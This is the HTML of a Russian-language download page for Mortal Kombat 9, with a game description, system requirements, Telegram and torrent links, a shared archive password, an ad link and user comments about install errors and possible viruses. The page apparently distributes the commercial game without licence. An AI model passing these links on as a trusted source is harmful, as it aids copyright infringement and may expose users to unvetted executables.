        <h1 class="post-title entry-title"><a href="https://notorgames.net/mortal-kombat-9/" rel="bookmark">Скачать Mortal Kombat 9</a></h1>
                    <div class="primewp-entry-meta-single">
                <span class="primewp-entry-meta-single-comments"><i class="far fa-comments" aria-hidden="true"></i>&nbsp;<a href="https://notorgames.net/mortal-kombat-9/#comments">189 комментариев<span class="screen-reader-text"> к записи Mortal Kombat 9</span></a></span>
            </div>
        </div>
    </header><!-- .entry-header -->

    
    <div class="entry-content clearfix">
                                        <div class="primewp-post-thumbnail-single">
                                                            <a href="https://notorgames.net/mortal-kombat-9/" title="Permanent Link to Mortal Kombat 9" class="primewp-post-thumbnail-single-link"><img width="460" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20460%20215'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/Mortal-Kombat-9.jpg" class="primewp-post-thumbnail-single-img wp-post-image lazy" alt="" title="Mortal Kombat 9" decoding="async" fetchpriority="high" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/Mortal-Kombat-9.jpg 460w, https://notorgames.net/wp-content/uploads/2020/03/Mortal-Kombat-9-300x140.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/Mortal-Kombat-9-320x150.jpg 320w" data-sizes="(max-width: 460px) 100vw, 460px" /></a>
                            							
								
<br><p align="center"><a class="no pop" href="https://softikget.ru/v886.html" rel="nofollow" target="_blank"><img class="offer lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2024/07/yb2.png" target="_blank"></a></p>									                           																

		</div>
                <p>Mortal Kombat Komplete Edition – знакомьтесь, перед вами новая часть легендарной и самой известной серии двухмерных файтингов, которая просто переполнена жестокостью, кровью и насилием. Главная особенность продолжения – невероятная трехмерная графика, а так же большой выбор бойцов, со своей уникальной историей и возможностями.</p>
<p>Сюжетная линия игры расскажет нам о великом турнире «Смертельная битва», где в неравной схватке сойдутся самые могучие и отважные бойцы. Среди простых людей тут будут шаолиньские монахи, кровожадные мутанты, и даже высшие Боги вселенной.</p>
<div id='gallery-1' class='gallery galleryid-4017 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/03/1-388.jpg' rel="lightbox[4017]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/1-388-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/1-388-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/03/1-388-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/1-388-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/03/1-388-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/03/1-388-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/03/1-388-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/03/1-388-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/03/1-388.jpg 1920w" data-sizes="(max-width: 320px) 100vw, 320px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/03/2-387.jpg' rel="lightbox[4017]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/2-387-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/2-387-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/03/2-387-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/2-387-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/03/2-387-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/03/2-387-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/03/2-387-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/03/2-387-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/03/2-387.jpg 1920w" data-sizes="(max-width: 320px) 100vw, 320px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/03/3-386.jpg' rel="lightbox[4017]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/3-386-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/3-386-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/03/3-386-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/3-386-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/03/3-386-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/03/3-386-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/03/3-386-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/03/3-386-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/03/3-386.jpg 1920w" data-sizes="auto, (max-width: 320px) 100vw, 320px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/03/4-391.jpg' rel="lightbox[4017]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/4-391-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/4-391-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/03/4-391-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/4-391-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/03/4-391-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/03/4-391-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/03/4-391-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/03/4-391-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/03/4-391.jpg 1920w" data-sizes="auto, (max-width: 320px) 100vw, 320px" /></a>
			</div></figure>
		</div>

<p>Этот турнир должен не просто выявить сильнейшего, а предопределить судьбу всего человечества. Высшие формы жизни желают уничтожить мир живы, и поэтому самый сильный боец должен будет сразиться в схватке с легендарным злодеем Шао Каном.</p>
<p style="text-align: center;"><a class="download" href="https://t.me/notorgames/3456" target="_blank" rel="nofollow noopener" data-wpdl="">Скачать Mortal Kombat 9</a> (c Telegram)</p>
<p style="text-align: center;"><a class="sm_link" href="/kak-skachivat/" target="_blank" rel="nofollow noopener noreferrer">Как скачивать?</a></p>
<p style="text-align: center;"><a class="sm_link" href="/vazhno-o-bloke-telegram/" target="_blank" rel="nofollow noopener noreferrer">Не отображает в Телеграм?</a></p>
<p style="text-align: center;"><strong>Пароль ко всем архивам: <em>notorgames</em></strong></p>
<ul>
<li><strong>Версия игры:</strong> v1.07</li>
<li><strong>Год выхода:</strong> 2013</li>
<li><strong>Русский язык:</strong> Поддерживается</li>
<li><strong>Операционная система:</strong> Windows 7, 8, 10</li>
<li><strong>Процессор:</strong> Intel Core 2 Duo / AMD (2.4 ГГц)</li>
<li><strong>Оперативная память:</strong> 2 Гб</li>
<li><strong>Видеокарта:</strong> NVIDIA GeForce 8800 GTS / AMD Radeon 3850 c поддержкой DirectX 10/11</li>
<li><strong>Место на диске:</strong> 9,06 Гб</li>
</ul>
    </div><!-- .entry-content -->
	
<p style="text-align: center;"><a class="ds no-pop" href="https://notorgames.net/wp-content/uploads/2020/03/Mortal-Kombat-9.torrent" rel="nofollow noopener noreferrer" data-wpdl>Скачать torrent</a></p><hr>
<p style="text-align: center;"><em>Битая ссылка или обновилась версия игры? Напишите об этом в комментариях, обязательно обновим!</em></p>		

    
    
    </div>
</article>




<div id="comments" class="comments-area primewp-box">
<div class="primewp-box-inside">

            <h2 class="comments-title">
            189 thoughts on &ldquo;<span>Mortal Kombat 9</span>&rdquo;        </h2><!-- .comments-title -->

        <ol class="comment-list">
            		<li id="comment-99382" class="comment even thread-even depth-1">
			<article id="div-comment-99382" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Alpha</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-99382"><time datetime="2023-05-13T13:24:43+03:00">13.05.2023 в 13:24</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Я вот решил снова поиграть в МК9,но сохранение не работает.Как бы не пытался понять в чем дело,всё равно ничего не нашёл.Всё откатывается до нуля.Кто знает как исправить?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-99382" data-commentid="99382" data-postid="4017" data-belowelement="div-comment-99382" data-respondelement="respond" data-replyto="Комментарий к записи Alpha" aria-label="Комментарий к записи Alpha">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-96010" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-96010" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Мак</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-96010"><time datetime="2023-04-17T03:25:30+03:00">17.04.2023 в 03:25</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>У меня вылазит ошибка при 50% какой то там файл не найдет у меня сделано все что надо папка без русс букв но ошибка досихпор</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-96010" data-commentid="96010" data-postid="4017" data-belowelement="div-comment-96010" data-respondelement="respond" data-replyto="Комментарий к записи Мак" aria-label="Комментарий к записи Мак">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-96058" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-96058" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-96058"><time datetime="2023-04-17T03:51:47+03:00">17.04.2023 в 03:51</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Вы извлекали или прямо с архива запускали? Необходимо извлекать.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-96058" data-commentid="96058" data-postid="4017" data-belowelement="div-comment-96058" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-94687" class="comment odd alt thread-even depth-1">
			<article id="div-comment-94687" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Дарк</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-94687"><time datetime="2023-04-07T17:29:24+03:00">07.04.2023 в 17:29</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Залейте на files</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-94687" data-commentid="94687" data-postid="4017" data-belowelement="div-comment-94687" data-respondelement="respond" data-replyto="Комментарий к записи Дарк" aria-label="Комментарий к записи Дарк">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-87411" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-87411" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Gogi</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-87411"><time datetime="2023-02-22T22:06:58+03:00">22.02.2023 в 22:06</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Почему у меня пишет надо диск накопителей?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-87411" data-commentid="87411" data-postid="4017" data-belowelement="div-comment-87411" data-respondelement="respond" data-replyto="Комментарий к записи Gogi" aria-label="Комментарий к записи Gogi">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-86977" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-86977" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Вадим</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-86977"><time datetime="2023-02-20T20:11:41+03:00">20.02.2023 в 20:11</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Каких то файлов не хватает, в игре, не грузится</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-86977" data-commentid="86977" data-postid="4017" data-belowelement="div-comment-86977" data-respondelement="respond" data-replyto="Комментарий к записи Вадим" aria-label="Комментарий к записи Вадим">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-86998" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-86998" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-86998"><time datetime="2023-02-20T20:50:06+03:00">20.02.2023 в 20:50</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Каких?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-86998" data-commentid="86998" data-postid="4017" data-belowelement="div-comment-86998" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-86973" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-86973" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Вадим</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-86973"><time datetime="2023-02-20T20:02:58+03:00">20.02.2023 в 20:02</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Игра один раз запустилась и зависла на &#171;выход на бой&#187; Я  свернул и закрыл, теперь и удалял и переустанавливал 2-3 раза, появляется маленькая картинка и пропадает</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-86973" data-commentid="86973" data-postid="4017" data-belowelement="div-comment-86973" data-respondelement="respond" data-replyto="Комментарий к записи Вадим" aria-label="Комментарий к записи Вадим">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-91965" class="comment even depth-2">
			<article id="div-comment-91965" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Zikrulloh Hojizoda</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-91965"><time datetime="2023-03-22T20:24:27+03:00">22.03.2023 в 20:24</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Способ есть. Ищите в YouTube.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-91965" data-commentid="91965" data-postid="4017" data-belowelement="div-comment-91965" data-respondelement="respond" data-replyto="Комментарий к записи Zikrulloh Hojizoda" aria-label="Комментарий к записи Zikrulloh Hojizoda">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-86915" class="comment odd alt thread-even depth-1">
			<article id="div-comment-86915" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Павел</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-86915"><time datetime="2023-02-20T15:01:32+03:00">20.02.2023 в 15:01</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Что делать я скачал мк9 захожу в игру и у меня ошибка</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-86915" data-commentid="86915" data-postid="4017" data-belowelement="div-comment-86915" data-respondelement="respond" data-replyto="Комментарий к записи Павел" aria-label="Комментарий к записи Павел">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-86199" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-86199" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">...</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-86199"><time datetime="2023-02-16T23:38:28+03:00">16.02.2023 в 23:38</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Есть ли вирусы?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-86199" data-commentid="86199" data-postid="4017" data-belowelement="div-comment-86199" data-respondelement="respond" data-replyto="Комментарий к записи ..." aria-label="Комментарий к записи ...">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-84356" class="comment odd alt thread-even depth-1">
			<article id="div-comment-84356" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-84356"><time datetime="2023-02-05T16:20:33+03:00">05.02.2023 в 16:20</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>**вирус</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-84356" data-commentid="84356" data-postid="4017" data-belowelement="div-comment-84356" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-83436" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-83436" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Юрий2222228</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-83436"><time datetime="2023-01-30T19:45:10+03:00">30.01.2023 в 19:45</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Здравствуйте у меня такой вопрос можно ли играть в игру через два геймпада? На пк</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-83436" data-commentid="83436" data-postid="4017" data-belowelement="div-comment-83436" data-respondelement="respond" data-replyto="Комментарий к записи Юрий2222228" aria-label="Комментарий к записи Юрий2222228">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-95660" class="comment odd alt depth-2">
			<article id="div-comment-95660" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">.</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-95660"><time datetime="2023-04-14T17:24:44+03:00">14.04.2023 в 17:24</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>да</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-95660" data-commentid="95660" data-postid="4017" data-belowelement="div-comment-95660" data-respondelement="respond" data-replyto="Комментарий к записи ." aria-label="Комментарий к записи .">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-80412" class="comment even thread-even depth-1 parent">
			<article id="div-comment-80412" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Саня</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-80412"><time datetime="2023-01-12T10:53:14+03:00">12.01.2023 в 10:53</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>игра работает или не?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-80412" data-commentid="80412" data-postid="4017" data-belowelement="div-comment-80412" data-respondelement="respond" data-replyto="Комментарий к записи Саня" aria-label="Комментарий к записи Саня">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-80467" class="comment byuser comment-author-editor bypostauthor odd alt depth-2 parent">
			<article id="div-comment-80467" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-80467"><time datetime="2023-01-12T21:42:13+03:00">12.01.2023 в 21:42</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Работает</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-80467" data-commentid="80467" data-postid="4017" data-belowelement="div-comment-80467" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-82099" class="comment even depth-3 parent">
			<article id="div-comment-82099" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
